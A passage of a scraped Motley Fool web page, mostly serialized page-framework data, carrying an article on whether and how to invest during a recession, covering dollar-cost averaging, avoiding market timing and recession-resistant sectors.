4.js\"],\"DIANOMI_BOTTOM\"]\n39:T198c,"])</script><script>self.__next_f.push([1,"{\"@context\":\"https://schema.org\",\"@graph\":[{\"@type\":\"Article\",\"inLanguage\":\"en-US\",\"url\":\"https://www.fool.com/investing/how-to-invest/what-to-invest-in-recession/\",\"mainEntityOfPage\":\"https://www.fool.com/investing/how-to-invest/what-to-invest-in-recession/\",\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://m.foolcdn.com/media/dubs/original_images/original_imageshttpsg.foolcdn.comeditorialimages569554man_investing_during.jpg\",\"height\":628,\"width\":1200},\"thumbnailUrl\":\"https://m.foolcdn.com/media/dubs/original_images/original_imageshttpsg.foolcdn.comeditorialimages569554man_investing_during.jpg\",\"name\":\"Is It Safe to Invest During a Recession?\",\"headline\":\"Is It Safe to Invest During a Recession?\",\"description\":\"Investing during a recession can offer a great opportunity to build wealth under certain circumstances. But it may not be the right move for everyone.\",\"datePublished\":\"2025-12-23T15:39:05.445Z\",\"dateModified\":\"2025-12-23T15:39:05.445Z\",\"author\":{\"@type\":\"Person\",\"name\":\"Matthew Frankel, CFP\",\"url\":\"https://www.fool.com/author/2280/\",\"jobTitle\":\"Contributing Analyst\",\"description\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\",\"sameAs\":[\"https://www.linkedin.com/in/mattfrankeltmf/\",\"https://twitter.com/MattFrankelCFP\"],\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/avatar/1738086916/large.ashx\",\"height\":\"80\",\"width\":\"80\"}},\"editor\":{\"@type\":\"Person\",\"name\":\"Frank Bass\",\"url\":\"https://www.fool.com/author/20449/\",\"jobTitle\":\"Editor\",\"description\":\"Frank Bass is a contributing Motley Fool stock market analyst and editor covering energy, healthcare, consumer, and financial sectors. Frank has decades of experience in financial journalism, holding reporting and editing roles at The Wall Street Journal, The Associated Press, and Bloomberg. He also currently edits research on the global energy transition. He holds a bachelor’s degree in journalism from Texas Tech University and is a graduate student at the University of Alaska Fairbanks. Fun Facts: Frank has hiked The Long Trail in Vermont from end to end, and currently lives in a semi-dry cabin in Interior Alaska.\",\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/avatar/2058278476/large.ashx\",\"height\":\"80\",\"width\":\"80\"}},\"publisher\":{\"@type\":\"Organization\",\"@id\":\"https://www.fool.com/\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com/\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-7-magenta-royalpurple.svg\",\"width\":\"157\",\"height\":\"43\"},\"brand\":\"The Motley Fool\",\"contactPoint\":{\"@type\":\"ContactPoint\",\"contactType\":\"Media Inquiries\",\"email\":\"pr@fool.com\"},\"publishingPrinciples\":\"https://www.fool.com/about/\",\"sameAs\":[\"https://www.fool.com/about/\",\"https://en.wikipedia.org/wiki/The_Motley_Fool\",\"https://www.wikidata.org/wiki/Q7752442\",\"https://www.linkedin.com/company/the-motley-fool\",\"https://www.facebook.com/themotleyfool/\",\"https://x.com/themotleyfool\",\"https://www.instagram.com/themotleyfoolofficial/\",\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"https://www.pinterest.com/themotleyfool/\",\"https://www.tiktok.com/@themotleyfoolofficial\",\"https://www.google.com/search?kgmid=/m/0578mk\"]}},{\"@type\":\"FAQPage\",\"mainEntity\":[{\"@type\":\"Question\",\"name\":\"Why do some industries cope better in recessions than others?\",\"acceptedAnswer\":{\"@type\":\"Answer\",\"text\":\"Certain industries tend to have more stable cash flow than others, and some sell products people need, as opposed to things people want. Utilities and healthcare businesses are good examples.\",\"author\":{\"@type\":\"Organization\",\"name\":\"The Motley Fool\"}}},{\"@type\":\"Question\",\"name\":\"How long do recessions last?\",\"acceptedAnswer\":{\"@type\":\"Answer\",\"text\":\"Recessions can last from a few months to a few years, and also can very significantly when it comes to severity. It's important for investors to realize that there is no such thing as a \\\"typical\\\" recession.\",\"author\":{\"@type\":\"Organization\",\"name\":\"The Motley Fool\"}}},{\"@type\":\"Question\",\"name\":\"What signals an official recession?\",\"acceptedAnswer\":{\"@type\":\"Answer\",\"text\":\"The traditional recession indicator is two consecutive quarters of negative GDP growth, but there's not an official set-in-stone definition and the circumstances of each particular situation should be considered.\",\"author\":{\"@type\":\"Organization\",\"name\":\"The Motley Fool\"}}},{\"@type\":\"Question\",\"name\":\"Is cash king during a recession?\",\"acceptedAnswer\":{\"@type\":\"Answer\",\"text\":\"Having cash when a recession hits is certainly a valuable asset. It allows you the financial flexibility to take advantage of investment opportunities as they arise, and it also provides peace of mind in your personal financial life.\",\"author\":{\"@type\":\"Organization\",\"name\":\"The Motley Fool\"}}},{\"@type\":\"Question\",\"name\":\"Should I sell my stocks when economists predict a recession?\",\"acceptedAnswer\":{\"@type\":\"Answer\",\"text\":\"No. For one thing, economists cannot accurately project when a recession is going to start. Trying to time the market is a losing battle. Plus, stocks often react just as much to recession fears as they do to a recession itself. Recessions can last for a couple of months or years. By selling stocks in anticipation of a recession, you'll give up more upside potential than you'll gain in downside protection.\",\"author\":{\"@type\":\"Organization\",\"name\":\"The Motley Fool\"}}},{\"@type\":\"Question\",\"name\":\"Is it possible to invest during a recession without taking on excessive risk?\",\"acceptedAnswer\":{\"@type\":\"Answer\",\"text\":\"There's a broad spectrum of risk in the stock market, and some companies are far more recession-resistant than others. Companies that sell things people need, such as utilities or grocery stores, tend to hold up quite well and could be strong investments if you're worried about a recession.\",\"author\":{\"@type\":\"Organization\",\"name\":\"The Motley Fool\"}}}]},{\"@type\":\"VideoObject\"}]}"])</script><script>self.__next_f.push([1,"38:[[\"$\",\"$L21\",null,{\"id\":\"wagtail-jsonld\",\"type\":\"application/ld+json\",\"strategy\":\"afterInteractive\",\"children\":\"$39\"}],null,\"$L3a\",\"$undefined\",[\"$\",\"section\",null,{\"className\":\"mx-auto bg-white px-6 pt-4 md:px-10 md:pb-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:max-w-[880px] mb-[48px] lg:max-w-[1280px]\",\"children\":[[\"$\",\"$L3b\",null,{\"variant\":\"desktop\"}],[\"$\",\"div\",null,{\"className\":\"mt-5 md:mt-10 foolcom-grid-toc-content-sidebar\",\"children\":[\"$@3c\",\"$L3d\"]}],\"$@3e\"]}]}],null,[\"$\",\"$L3f\",null,{\"placement\":\"$40\"}]]\n"])</script><script>self.__next_f.push([1,"41:I[26131,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"GenericTOC\"]\n46:I[73226,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-"])</script><script>self.__next_f.push([1,"701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"ShareAndAIActions\"]\n"])</script><script>self.__next_f.push([1,"3c:[[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"div\",null,{\"className\":\"sticky top-[152px]\",\"children\":[\"$\",\"$L41\",null,{\"items\":[{\"label\":\"Is it safe?\",\"anchor\":\"toc_is-it-safe\"},{\"label\":\"How it affects returns\",\"anchor\":\"toc_how-it-affects-returns\"},{\"label\":\"Real-world results\",\"anchor\":\"toc_real-world-results\"},{\"label\":\"What to invest in\",\"anchor\":\"toc_what-to-invest-in\"},{\"label\":\"What not to invest in\",\"anchor\":\"toc_what-not-to-invest-in\"},{\"label\":\"Strategies\",\"anchor\":\"toc_strategies\"},{\"label\":\"Thriving industries\",\"anchor\":\"toc_thriving-industries\"},{\"label\":\"Creating a portfolio\",\"anchor\":\"toc_creating-a-portfolio\"},{\"label\":\"FAQ\",\"anchor\":\"toc_faq\"}]}]}]}],[\"$\",\"div\",null,{\"id\":\"article-body-wagtail\",\"className\":\"article-body mx-auto w-full max-w-full\",\"children\":[\"$L42\",[\"$\",\"section\",null,{\"className\":\"my-12 border border-gray-200 bg-gray-100 p-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-bold text-gray-800 uppercase\",\"children\":\"About the Author\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start pt-3\",\"children\":[[\"$\",\"$L2c\",null,{\"className\":\"mr-4 h-24 w-24 rounded-full border border-gray-300 object-cover p-1 shadow\",\"src\":\"https://g.foolcdn.com/avatar/1738086916/large.ashx\",\"alt\":\"Matt Frankel, CFP\",\"width\":96,\"height\":96,\"sizes\":\"96\",\"priority\":false}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-1100 mb-0 text-lg font-light\",\"dangerouslySetInnerHTML\":{\"__html\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\"}}],[\"$\",\"div\",null,{\"className\":\"mt-5 items-center sm:flex\",\"children\":[[\"$\",\"a\",null,{\"className\":\"mr-6 text-cyan-900 hover:text-cyan-900\",\"href\":\"/author/2280/\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"TMFMattFrankel\"}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"h-5 w-5 text-black\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":false,\"role\":\"img\",\"children\":[[\"$\",\"title\",null,{\"children\":\"X\"}],[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]]}],[\"$\",\"a\",null,{\"className\":\"font-medium text-cyan-900 hover:text-cyan-900\",\"href\":\"https://x.com/MattFrankelCFP\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"children\":[\"@\",\"MattFrankelCFP\"]}]]}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"md:border-b-0px text-md border-b-1px lg:mb-0px lg:pb-0px border-gray-300 text-gray-800\",\"children\":\"$L43\"}],[\"$\",\"div\",null,{\"className\":\"special-message\",\"children\":[\"$\",\"div\",null,{\"className\":\"promoboxAd\",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"promobox\"}]}]}],null]}]]\n"])</script><script>self.__next_f.push([1,"3e:[\"$\",\"div\",null,{\"className\":\"mt-8\",\"children\":\"$L44\"}]\n47:Ta86,"])</script><script>self.__next_f.push([1,"\u003ch2 data-block-key=\"o9ann\" class=\"toc-target\"\u003eIs it safe?\u003c/h2\u003e\u003ch2 data-block-key=\"cfank\"\u003eIs it safe to invest during a recession?\u003c/h2\u003e\u003cp data-block-key=\"byt0b\"\u003eDuring a recession, stock values often decline. In theory, that's bad news for an existing portfolio. However, leaving investments alone means not locking in recession-related losses by selling.\u003c/p\u003e\u003cp data-block-key=\"b7f77\"\u003eWhat's more, lower stock prices offer a solid opportunity to invest cheaply (relatively speaking). As such, investing during a recession can be a good idea, but only under the following circumstances:\u003c/p\u003e\u003cul\u003e\u003cli data-block-key=\"ackn8\"\u003e\u003cb\u003eYou have plenty of emergency savings.\u003c/b\u003e You should always aim to have enough money in the bank to cover three to six months' worth of living expenses. If you're there and have extra money available, you can feel free to invest it. If not, be sure to build a solid \u003ca href=\"/terms/e/emergency-fund/\"\u003eemergency fund\u003c/a\u003e first.\u003c/li\u003e\u003cli data-block-key=\"6fkl3\"\u003e\u003cb\u003eYou're not planning to touch your portfolio for at least five to seven years.\u003c/b\u003e Investing during a recession isn't for the faint of heart. The best way to avoid losses in a recession -- and come out ahead -- is to take a long-term approach to investing.\u003c/li\u003e\u003cli data-block-key=\"2p0vp\"\u003e\u003cb\u003eYou won't obsessively check your portfolio.\u003c/b\u003e When the economy is in bad shape, and there's lots of stock market movement, you may be more inclined to log on to your \u003ca href=\"/terms/b/brokerage-account/\"\u003ebrokerage account\u003c/a\u003e every day and see how your portfolio is doing. But, if you're going to invest effectively during a recession, you simply can't do that.\u003c/li\u003e\u003c/ul\u003e\u003ch2 data-block-key=\"aspl6\" class=\"toc-target\"\u003eHow it affects returns\u003c/h2\u003e\u003ch2 data-block-key=\"52ito\"\u003eHow does a recession affect investment returns?\u003c/h2\u003e\u003cp data-block-key=\"75qa2\"\u003eThe easy answer is that a recession tends to make stocks go down, but there's more to it than that. No two recessions are the same, but here are some statistics:\u003c/p\u003e\u003cul\u003e\u003cli data-block-key=\"d0oq4\"\u003eIn 16 of 31 recessions since the Civil War, stock market returns have been \u003ci\u003epositive\u003c/i\u003e. Stocks can be turbulent during a recession, but the key takeaway is that the stock market emerges from a recession \u003ci\u003ehigher\u003c/i\u003e than it went in more than half the time.\u003c/li\u003e\u003cli data-block-key=\"57cv8\"\u003eThe correlation between U.S. stock market returns and GDP growth is virtually zero. This means that it's impossible to predict what stocks are going to do just because economic growth weakens.\u003c/li\u003e\u003cli data-block-key=\"elcs4\"\u003eRecessions have produced cumulative stock market returns of as low as -73.6% (Great Depression) or as high as +38.1%.\u003c/li\u003e\u003c/ul\u003e\u003cp data-block-key=\"f23o6\"\u003e\u003c/p\u003e"])</script><script>self.__next_f.push([1,"48:T568,\u003ch2 data-block-key=\"imhdt\" class=\"toc-target\"\u003eReal-world results\u003c/h2\u003e\u003ch2 data-block-key=\"795si\"\u003eReal-world results of investing in recessions\u003c/h2\u003e\u003cp data-block-key=\"c6srl\"\u003eLong-term investors who put money to work during a recession have done pretty well over time. Looking at data from three modern recessions -- the Great Recession from 2008-09, the recession in 2001 fueled by the dot-com crash and the 9/11 attacks, and the 1990-91 recession that followed a long economic expansion in the 1980s -- you might be surprised at the long-term results, even if investors' timing wasn't perfect.\u003c/p\u003e\u003cp data-block-key=\"97ji0\"\u003eObviously, if you invest at the market's lowest point during a recession, you're likely going to do quite well over time. However, one thing investors should realize is that trying to time the market is almost always a losing battle. There's no crystal ball that can tell you when the market will bottom. In other words, you are probably \u003ci\u003enot\u003c/i\u003e going to invest at the absolutely perfect time.\u003c/p\u003e\u003cp data-block-key=\"dtgfd\"\u003eBut you don't have to. Even if you had invested in an \u003ca href=\"/investing/stock-market/indexes/sp-500/\"\u003e\u003cb\u003eS\u0026amp;P 500\u003c/b\u003e\u003c/a\u003e index fund at the \u003ci\u003eworst\u003c/i\u003e possible moment in 2007 -- the market's peak before the financial crisis began -- you would have achieved a 524% total return in the roughly 18-year period through Dec. 2025.\u003c/p\u003e49:T813,"])</script><script>self.__next_f.push([1,"\u003ch2 data-block-key=\"ogpcc\" class=\"toc-target\"\u003eWhat to invest in\u003c/h2\u003e\u003ch2 data-block-key=\"2p3g0\"\u003eWhat to invest in during a recession\u003c/h2\u003e\u003cp data-block-key=\"chn18\"\u003eIn the last section, we mentioned \u003ca href=\"/investing/how-to-invest/index-funds/\"\u003eindex funds\u003c/a\u003e, and those can be a great way to invest -- recession or not. By purchasing index funds -- especially S\u0026amp;P 500 index funds -- you're betting on the long-term success of U.S. business. Over long periods of time, that's been a pretty solid bet.\u003c/p\u003e\u003cp data-block-key=\"d6ibq\"\u003eHowever, we understand that many readers prefer to \u003ca href=\"/investing/how-to-invest/stocks/\"\u003einvest in individual stocks\u003c/a\u003e. The best investment strategy in any environment is to identify good businesses and hold on to them for as long as they remain strong, but this focus on quality is especially crucial during a recession.\u003c/p\u003e\u003cp data-block-key=\"a4r3f\"\u003eCompanies with the financial flexibility to withstand prolonged disruptions tend to be excellent long-term investment opportunities during recessions.\u003c/p\u003e\u003cp data-block-key=\"9kgl9\"\u003eIn a recession, \u003ci\u003ehow\u003c/i\u003e you invest can be just as important as \u003ci\u003ewhat\u003c/i\u003e you invest in. In recessions, stocks tend to be highly volatile, as anyone who was involved in the market during the 2008-09 financial crisis can attest.\u003c/p\u003e\u003cp data-block-key=\"752eu\"\u003eRather than trying to time the market, invest incrementally. Known as \u003ca href=\"/terms/d/dollar-cost-averaging/\"\u003edollar-cost averaging\u003c/a\u003e, this strategy involves investing equal dollar amounts at regular time intervals, as opposed to buying all at once. This way, if prices continue to fall, you can take advantage and buy more. And, if prices start to rise, you'll end up buying more shares at the lower prices and fewer shares when your favorite stocks start to get more expensive.\u003c/p\u003e\u003cp data-block-key=\"9orbm\"\u003eIn a nutshell, a recession can be a great time to buy the stocks of top-notch businesses at favorable prices, but there's no need to put all of your money to work at the same time, regardless of how cheap stocks look.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"4a:Ta4d,"])</script><script>self.__next_f.push([1,"\u003ch2 data-block-key=\"mxim4\" class=\"toc-target\"\u003eWhat not to invest in\u003c/h2\u003e\u003ch2 data-block-key=\"21urm\"\u003eWhat not to invest in during a recession\u003c/h2\u003e\u003cp data-block-key=\"7jjir\"\u003eA recession is a good time to avoid speculating, especially on stocks that have taken the worst beating. Weaker companies often go bankrupt during recessions, and while stocks that have fallen by 80%, 90%, or even more might seem like bargains, they are usually cheap for a reason. Just remember -- a broken business at an excellent price is still a broken business.\u003c/p\u003e\u003cp data-block-key=\"1mbv9\"\u003eThat said, the most important thing isn't necessarily what not to invest in but what behaviors to avoid. Specifically:\u003c/p\u003e\u003cul\u003e\u003cli data-block-key=\"5ie4g\"\u003e\u003cb\u003eDon't try to time the bottom.\u003c/b\u003e As previously mentioned, trying to time the market is a losing battle. Wouldn't it have been great if you had invested as much as you possibly could on March 9, 2009, when the S\u0026amp;P 500 was at the lowest levels of the financial crisis? Sure, but it would also be great if you knew tomorrow's lottery numbers ahead of time. Nobody knows when the market will hit bottom.\u003c/li\u003e\u003cli data-block-key=\"d4kh5\"\u003e\u003cb\u003eDon't try to day trade.\u003c/b\u003e Long-term investing is a far more certain path to wealth in the stock market. \u003ca href=\"/investing/how-to-invest/stocks/day-trading/\"\u003eDay trading\u003c/a\u003e as an \u003ci\u003einvestment\u003c/i\u003e strategy is generally best left to professionals at major investment firms.\u003c/li\u003e\u003cli data-block-key=\"7q3jf\"\u003e\u003cb\u003eDon't sell just because your stocks went down.\u003c/b\u003e Last but certainly not least, one thing that's extremely important to avoid during recessions is panic \u003ca href=\"/investing/how-to-invest/stocks/when-to-sell-stocks/\"\u003eselling when stocks fall\u003c/a\u003e. The goal of investing is to buy low and sell high, but panic selling is the exact opposite.\u003c/li\u003e\u003c/ul\u003e\u003ch2 data-block-key=\"elgep\" class=\"toc-target\"\u003eStrategies\u003c/h2\u003e\u003ch2 data-block-key=\"m3lp\"\u003eStrategies for investing during recessions\u003c/h2\u003e\u003cp data-block-key=\"3t0e6\"\u003eJust to quickly recap some of what we've discussed so far, here are some of the most effective strategies to implement during a recession:\u003c/p\u003e\u003cul\u003e\u003cli data-block-key=\"fj2bi\"\u003eContinue to invest regularly, utilizing the principle of dollar-cost averaging to purchase more shares when prices are lower.\u003c/li\u003e\u003cli data-block-key=\"2ks0d\"\u003eAvoid trying to time the market. You aren't going to buy right at the bottom, and it's unlikely you will consistently make money from short-term trading.\u003c/li\u003e\u003cli data-block-key=\"c2o7f\"\u003eDon't panic and sell just because your stocks have gone down. If the underlying business is doing well, that's the important thing.\u003c/li\u003e\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"4b:T7da,\u003ch2 data-block-key=\"qdq8i\" class=\"toc-target\"\u003eThriving industries\u003c/h2\u003e\u003ch2 data-block-key=\"7g1jg\"\u003eIndustries that can thrive during recessions\u003c/h2\u003e\u003cp data-block-key=\"c76sp\"\u003eAs we've discussed a bit already, recessions don't affect all businesses equally.\u003c/p\u003e\u003cp data-block-key=\"9ghr4\"\u003eSome of the most recession-proof industries include companies that sell things people \u003ci\u003eneed\u003c/i\u003e, such as:\u003c/p\u003e\u003cul\u003e\u003cli data-block-key=\"f27m1\"\u003e\u003ca href=\"/investing/stock-market/market-sectors/utilities/\"\u003eUtilities\u003c/a\u003e\u003c/li\u003e\u003cli data-block-key=\"440v8\"\u003e\u003ca href=\"/investing/stock-market/market-sectors/financials/insurance-stocks/\"\u003eInsurance\u003c/a\u003e\u003c/li\u003e\u003cli data-block-key=\"cp9o2\"\u003e\u003ca href=\"/investing/stock-market/market-sectors/consumer-staples/\"\u003eGroceries\u003c/a\u003e\u003c/li\u003e\u003cli data-block-key=\"8jkbk\"\u003e\u003ca href=\"/investing/stock-market/market-sectors/healthcare/\"\u003eHealthcare\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp data-block-key=\"fnisb\"\u003eThere are some industries that tend to do even better during tough times, specifically those that sell products at a discount. Big-box retailers, such as \u003cb\u003eWalmart\u003c/b\u003e (\u003ca href=\"/quote/nasdaq/wmt/\"\u003eNASDAQ:WMT\u003c/a\u003e), warehouse clubs, and dollar stores, are good examples.\u003c/p\u003e\u003ch2 data-block-key=\"8o0r1\" class=\"toc-target\"\u003eCreating a portfolio\u003c/h2\u003e\u003ch2 data-block-key=\"5njmk\"\u003eHow to create a recession-proof portfolio\u003c/h2\u003e\u003cp data-block-key=\"6qa5j\"\u003eThere's no such thing as a stock portfolio that is completely insulated from recessions. Even if a business is resilient, that doesn't necessarily mean its stock price will be.\u003c/p\u003e\u003cp data-block-key=\"8lmkj\"\u003eWith that in mind, one way to create a recession-resistant portfolio is to focus on industries like those listed in the previous section.\u003c/p\u003e\u003cp data-block-key=\"f1utm\"\u003ePerhaps the best strategy to create a recession-proof portfolio is to refrain from investing any money you'll need within the next five years and to continue investing incrementally, regardless of whether a recession is occurring or not. This way, you'll naturally be able to take advantage of lower stock prices.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"section\",null,{\"className\":\"bg-gray-100 px-6 pt-4 md:px-10\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-1280 py-2 md:py-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto md:max-w-880 lg:max-w-1280\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"breadcrumbs text-gray-1100 mb-4 text-sm\",\"aria-label\":\"breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex flex-wrap items-center\",\"children\":[[[\"$\",\"li\",\"home\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L15\",null,{\"href\":\"/\",\"className\":\"text-gray-900 hover:text-cyan-600 hover:underline\",\"trackCategory\":\"evergreen_breadcrumbs\",\"trackAction\":\"foolcom_evergreen_click\",\"trackLink\":\"Home\",\"children\":\"Home\"}],[\"$\",\"span\",null,{\"className\":\"mx-2\",\"aria-hidden\":\"true\",\"children\":\"\u003e\"}]]}],[\"$\",\"li\",\"breadcrumb-0\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L15\",null,{\"href\":\"/investing-news\",\"className\":\"text-gray-900 hover:text-cyan-600 hover:underline\",\"trackCategory\":\"evergreen_breadcrumbs\",\"trackAction\":\"foolcom_evergreen_click\",\"trackLink\":\"Investing\",\"children\":\"Investing\"}],[\"$\",\"span\",null,{\"className\":\"mx-2\",\"aria-hidden\":\"true\",\"children\":\"\u003e\"}]]}],[\"$\",\"li\",\"breadcrumb-1\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L15\",null,{\"href\":\"/investing/how-to-invest\",\"className\":\"text-gray-900 hover:text-cyan-600 hover:underline\",\"trackCategory\":\"evergreen_breadcrumbs\",\"trackAction\":\"foolcom_evergreen_click\",\"trackLink\":\"How To Invest\",\"children\":\"How To Invest\"}],[\"$\",\"span\",null,{\"className\":\"mx-2\",\"aria-hidden\":\"true\",\"children\":\"\u003e\"}]]}]],[\"$\",\"li\",null,{\"className\":\"active\",\"aria-current\":\"page\",\"children\":\"$@45\"}]]}]}],[\"$\",\"$L3b\",null,{\"variant\":\"mobile\"}],[\"$\",\"h1\",null,{\"className\":\"text-gray-1000 mb-0 text-3xl font-bold tracking-tight md:text-5xl\",\"children\":\"Is It Safe to Invest During a Recession?\"}],[\"$\",\"h2\",null,{\"className\":\"leading-relative-2 mt-4 text-2xl font-bold text-gray-900\",\"children\":\"Here's your guide to navigating recessions the right way.\"}],[\"$\",\"div\",null,{\"className\":\"mt-5 mb-4 flex flex-col items-start justify-between gap-4 md:my-6 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md font-medium text-gray-800 md:text-lg\",\"children\":[[\"By\",\" \",[\"$\",\"$L15\",null,{\"href\":\"/author/2280/\",\"className\":\"text-cyan-900 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"evergreen_byline\",\"trackAction\":\"foolcom_evergreen_click\",\"trackLink\":\"Matthew Frankel, CFP\",\"children\":\"Matthew Frankel, CFP\"}],\" – \"],[\"Updated \",\"Dec 23, 2025 at 10:39 AM EST\"],false,[\" | Fact-checked by \",[\"$\",\"$L15\",null,{\"href\":\"/author/20449/\",\"className\":\"text-cyan-900 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"evergreen_byline\",\"trackAction\":\"foolcom_evergreen_click\",\"trackLink\":\"Frank Bass\",\"children\":\"Frank Bass\"}]]]}],[\"$\",\"$L46\",null,{\"page\":{\"id\":2478,\"meta\":{\"type\":\"hubs.ArticleEvergreenPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/2478/\",\"html_url\":\"https://www.fool.com/investing/how-to-invest/what-to-invest-in-recession/\",\"slug\":\"what-to-invest-in-recession\",\"show_in_menus\":false,\"seo_title\":\"What to Invest In During a Recession\",\"search_description\":\"Investing during a recession can offer a great opportunity to build wealth under certain circumstances. But it may not be the right move for everyone.\",\"first_published_at\":\"2020-04-26T06:18:34-04:00\",\"alias_of\":null,\"parent\":{\"id\":914,\"meta\":{\"type\":\"hubs.HubPage\",\"detail_url\":\"https://api.fool.com/dubs/wagtail/api/pages/914/\",\"html_url\":\"https://www.fool.com/investing/how-to-invest/\"},\"title\":\"How to Invest Money: A Step-by-Step 